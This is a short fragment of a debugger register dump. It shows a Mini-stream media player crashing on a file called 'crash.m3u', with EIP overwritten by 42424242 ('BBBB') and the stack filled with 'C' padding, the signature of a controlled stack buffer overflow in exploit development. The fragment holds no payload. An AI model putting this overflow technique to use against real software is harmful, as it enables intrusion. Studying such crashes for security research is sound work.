 nager
Registers (FPU) < < < < < <
EAX 00000001
ECX 41414141
EDX 036B0578
EBX 002C2A80 ASCII "C:\Program Files\Mini-stream\crash.m3u"
ESP 000DBEE8 ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
EBP 000E33A0
ESI 002C2AA7 ASCII " the interface! "
EDI 00000000
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)